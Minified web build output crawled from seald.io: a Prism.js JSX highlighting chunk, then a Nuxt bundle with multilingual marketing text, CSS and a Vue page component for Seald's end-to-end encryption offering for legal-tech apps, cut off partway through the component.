(window.webpackJsonp=window.webpackJsonp||[]).push([[53],{735:function(n,t){!function(n){var t=n.util.clone(n.languages.javascript),e=/(?:\s|\/\/.*(?!.)|\/\*(?:[^*]|\*(?!\/))\*\/)/.source,o=/(?:\{(?:\{(?:\{[^{}]*\}|[^{}])*\}|[^{}])*\})/.source,c=/(?:\{<S>*\.{3}(?:[^{}]|<BRACES>)*\})/.source;function r(source,n){return source=source.replace(/<S>/g,(function(){return e})).replace(/<BRACES>/g,(function(){return o})).replace(/<SPREAD>/g,(function(){return c})),RegExp(source,n)}c=r(c).source,n.languages.jsx=n.languages.extend("markup",t),n.languages.jsx.tag.pattern=r(/<\/?(?:[\w.:-]+(?:<S>+(?:[\w.:$-]+(?:=(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s{'"/>=]+|<BRACES>))?|<SPREAD>))*<S>*\/?)?>/.source),n.languages.jsx.tag.inside.tag.pattern=/^<\/?[^\s>\/]*/,n.languages.jsx.tag.inside["attr-value"].pattern=/=(?!\{)(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s'">]+)/,n.languages.jsx.tag.inside.tag.inside["class-name"]=/^[A-Z]\w*(?:\.[A-Z]\w*)*$/,n.languages.jsx.tag.inside.comment=t.comment,n.languages.insertBefore("inside","attr-name",{spread:{pattern:r(/<SPREAD>/.source),inside:n.languages.jsx}},n.languages.jsx.tag),n.languages.insertBefore("inside","special-attr",{script:{pattern:r(/=<BRACES>/.source),alias:"language-javascript",inside:{"script-punctuation":{pattern:/^=(?=\{)/,alias:"punctuation"},rest:n.languages.jsx}}},n.languages.jsx.tag);var l=function(n){return n?"string"==typeof n?n:"string"==typeof n.content?n.content:n.content.map(l).join(""):""},f=function(t){for(var e=[],i=0;i<t.length;i++){var o=t[i],c=!1;if("string"!=typeof o&&("tag"===o.type&&o.content[0]&&"tag"===o.content[0].type?"</"===o.content[0].content[0].content?e.length>0&&e[e.length-1].tagName===l(o.content[0].content[1])&&e.pop():"/>"===o.content[o.content.length-1].content||e.push({tagName:l(o.content[0].content[1]),openedBraces:0}):e.length>0&&"punctuation"===o.type&&"{"===o.content?e[e.length-1].openedBraces++:e.length>0&&e[e.length-1].openedBraces>0&&"punctuation"===o.type&&"}"===o.content?e[e.length-1].openedBraces--:c=!0),(c||"string"==typeof o)&&e.length>0&&0===e[e.length-1].openedBraces){var r=l(o);i<t.length-1&&("string"==typeof t[i+1]||"plain-text"===t[i+1].type)&&(r+=l(t[i+1]),t.splice(i+1,1)),i>0&&("string"==typeof t[i-1]||"plain-text"===t[i-1].type)&&(r=l(t[i-1])+r,t.splice(i-1,1),i--),t[i]=new n.Token("plain-text",r,null,r)}o.content&&"string"!=typeof o.content&&f(o.content)}};n.hooks.add("after-tokenize",(function(n){"jsx"!==n.language&&"tsx"!==n.language||f(n.tokens)}))}(Prism)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/c6cdc89.js
body_size: 9286
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{718:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez facilement les données dans votre app de Legaltech | Seald","description":"Utilisez le chiffrement de bout-en-bout Seald, certifié par l’ANSSI, pour sécuriser efficacement les données des utilisateurs dans votre application."},"hero":{"title":"Application de LegalTech","description":"Les applications au service du droit manipulent des données sensibles&nbsp;: contrats, dépôt de brevet, pacte d\'associés, contentieux, due diligence, etc.<br/><br/>Qu\'elles soient à destination de particuliers, d\'entreprises ou des professions juridiques libérables ces applications doivent&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, secret professionnel, secret des affaires, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données juridiques","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Secret professionnel assuré cryptographiquement","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données juridiques","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (client, avocat, juriste, notaire, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, secret des affaires, secret professionnel) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour le juridique","description":"Les messageries en temps réel dans le secteur juridique collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité exigée par le secret professionnel."},"useCase2":{"title":"Stockage de Fichiers Chiffrés","description":"Lorsqu\'une application collecte et stocke des informations juridiques sensibles, ses utilisateurs lui font confiance pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des données. Cela vous garantit que les données sensibles sont protégées avec le plus haut niveau de sécurité contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données juridiques se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité. Seald est conçu pour être transparent et fluide pour l\'utilisateur final, tout en maintenant une protection robuste des données."},"footer":{"titleA":"Vous hébergez des contrats","titleB":"ou documents juridiques ?","description":"Assurez à vos utilisateurs que vous maintiendrez leur secret professionnel en intégrant du chiffrement de bout-en-bout Seald sur leurs données. L\'intégration de Seald ne nécessite aucune compétence en cryptographie."}},"en":{"meta":{"title":"Easily secure the data in your Legaltech app | Seald","description":"Use Seald end-to-end encryption, certified by the ANSSI, to effectively secure user data in your app, and prevent data breach."},"hero":{"title":"Legal Firms","description":"Legal digital services manage sensitive data, including contracts, patent registrations, shareholders\' agreements, litigation, and due diligence.</br></br>Whether intended for individuals, companies, or legal professionals, these applications must implement security measures that comply with legal requirements (such as GDPR, attorney-client privilege, non-disclosure agreements, and business confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Legal Data"},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Legal Information","services":[{"title":"Confidential ","description":"Data is encrypted solely for authorized individuals (such as clients, lawyers, or jurists), with no intermediary able to decrypt it. This ensures confidentiality even in the worst-case scenario of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR, business confidentiality, and attorney-client privilege."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Legal Firms"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the legal industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by attorney-client privilege and applicable regulations."},"useCase2":{"title":"Encrypted File Storage","description":"When an application involves the storage, collection, and sharing of sensitive legal information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with legal compliance in mind, adhering to stringent regulatory standards for the protection of confidential information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining the integrity of attorney-client communications."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive legal data often involves clients filling out forms. Ensuring end-to-end security and compliance with legal standards for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for attorney-client communications."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Sichern Sie ganz einfach die Daten Ihrer LegalTech | Seald","description":"Nutzen Sie die Ende-zu-Ende-Verschlüsselung von Seald, die von der französischen IT-Sicherheitsbehörde ANSSI zertifiziert ist, und schützen Sie effizient die Nutzerdaten Ihrer Anwendung."},"hero":{"title":"LegalTech","description":"Anwendungen für den Justizbereich verarbeiten sensible Daten: Verträge, Patentanmeldungen, Gesellschaftsverträge, Rechtsstreitigkeiten, Due Diligence usw.<br><br>Egal ob diese Apps für Privatpersonen, Firmen oder Juristen bestimmt sind, sie müssen den folgenden Ansprüchen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>Sicherheitsniveau, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, Schweigepflicht, Geschäftsgeheimnis usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den strengsten Anforderungen gerecht.","button":"Rechtsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Berufsgeheimnis kryptografisch garantiert","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Rechtsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (Klient, Anwalt, Jurist, Notar usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Die Echtzeit-Kommunikation in der Rechtsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit im Rahmen des Anwaltsgeheimnisses und der geltenden Vorschriften wahrt."},"useCase2":{"title":"Verschlüsselter Dateispeicher","description":"Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Rechtsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf rechtliche Konformität entwickelt und erfüllt strenge regulatorische Standards für den Schutz vertraulicher Informationen. Dies stellt sicher, dass sensible Daten gemäß den gesetzlichen Anforderungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Integrität der Kommunikation zwischen Anwalt und Mandant zu wahren."},"useCase3":{"title":"Vertrauliches Formular","description":"Das Sammeln sensibler Rechtsdaten erfordert oft, dass Mandanten Formulare ausfüllen. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der rechtlichen Standards für diese Daten ist von entscheidender Bedeutung. Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Daten in der Kommunikation zwischen Anwalt und Mandant bietet."},"footer":{"titleA":"Sie arbeiten mit Verträgen","titleB":"oder anderen Rechtsdokumenten?","description":"Versichern Sie Ihren Nutzern, dass Sie ihre Schweigepflicht einhalten können, indem sie Sealds Ende-zu-Ende-Verschlüsselung für ihre Daten nutzen. Die Integration von Seald setzt keinerlei Kenntnisse im Bereich Kryptografie voraus."}}}'),delete e.options._Ctor}},719:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"ovhTermsOfServices":"Conditions Générales de Services OVHcloud","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/fr/terms-and-conditions/contracts/","and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","discoverOnLabs":"Découvrir sur OVHcloud Labs","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},720:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"ovhTermsOfServices":"OVHcloud General Terms of Services","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/en-ie/terms-and-conditions/contracts/","and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","discoverOnLabs":"Discover on OVHcloud Labs","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},777:function(e,t,n){var content=n(922);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("7649d10a",content,!0,{sourceMap:!1})},921:function(e,t,n){"use strict";n(777)},922:function(e,t,n){var r=n(61),o=n(196),d=n(711),c=n(613),l=n(608),h=n(606),m=n(611),f=n(610),v=n(607),y=n(609),x=n(612),S=r((function(i){return i[1]})),w=o(d),k=o(c),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),L=o(y),T=o(x);S.push([e.i,".hero-container[data-v-3857e0a3]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-3857e0a3]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-3857e0a3]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-3857e0a3]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-3857e0a3]{width:70px}.hero-container .hero-title[data-v-3857e0a3]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-3857e0a3]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-3857e0a3]{padding-top:40px}.hero-container .hero-main-features[data-v-3857e0a3]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-3857e0a3]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-3857e0a3]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-3857e0a3]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-3857e0a3]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-3857e0a3]:before{background-image:url("+w+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-3857e0a3]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-3857e0a3]{margin-left:14px;width:135px}.container-code[data-v-3857e0a3]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-3857e0a3]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-3857e0a3]:before{height:20%}}.container-code .code-mask[data-v-3857e0a3]{background-image:url('+k+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-3857e0a3]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-3857e0a3]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-3857e0a3]{margin-left:0}}.container-code .list-code-environment li[data-v-3857e0a3]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-3857e0a3]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-3857e0a3]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-3857e0a3]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-3857e0a3]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-3857e0a3]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-3857e0a3]{background-image:url("+L+")}.container-code .list-code-environment li p[data-v-3857e0a3]{margin-top:5px;padding:1em .5em}.container-code[data-v-3857e0a3] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-3857e0a3]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-3857e0a3]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-3857e0a3]{text-align:center!important}.container-code .links-code-action[data-v-3857e0a3],.container-code .list-code-environment[data-v-3857e0a3]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-3857e0a3]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-3857e0a3]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-3857e0a3]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.list-use-cases[data-v-3857e0a3]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-3857e0a3]{flex:1 1 auto;min-width:200px;padding:10px}[data-v-3857e0a3] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-3857e0a3] .product-section .services-list .service-content{display:none}[data-v-3857e0a3] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-3857e0a3] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-3857e0a3] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-3857e0a3] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-3857e0a3] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-3857e0a3] .product-section .services-list{grid-template-columns:1fr 1fr}}.big-size[data-v-3857e0a3]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-3857e0a3]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-3857e0a3]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-3857e0a3]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-3857e0a3]{display:none}}.section-container#reception[data-v-3857e0a3]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-3857e0a3]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-3857e0a3]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-3857e0a3]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-3857e0a3]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-3857e0a3]{margin-top:3rem}.section-container .advantage-block[data-v-3857e0a3]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-3857e0a3]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-3857e0a3]{width:70%!important}.advantages-container[data-v-3857e0a3]{position:relative;z-index:3}.advantages-container .container[data-v-3857e0a3]{max-width:1300px}.advantages-container .services-list[data-v-3857e0a3]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-3857e0a3]{grid-template-columns:repeat(2,1fr)}}",""]),S.locals={},e.exports=S},923:function(e,t,n){"use strict";var r=n(718),o=n.n(r);t.default=o.a},924:function(e,t,n){"use strict";var r=n(719),o=n.n(r);t.default=o.a},925:function(e,t,n){"use strict";var r=n(720),o=n.n(r);t.default=o.a},972:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(709),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(195),d=n(588),c=n(641),l=n(642),h=n(639),m=n(643),f={components:{ScrollableSection:n(640).a,CodeExamples:h.a,Button:o.a,Title:d.a,ProductSection:c.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(633)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(710)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(632)}]},complianceLogos:function(){return[{img:n(629)},{img:n(630)},{img:n(631)}]}}},v=(n(921),n(26)),y=n(923),x=n(924),S=n(925),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return 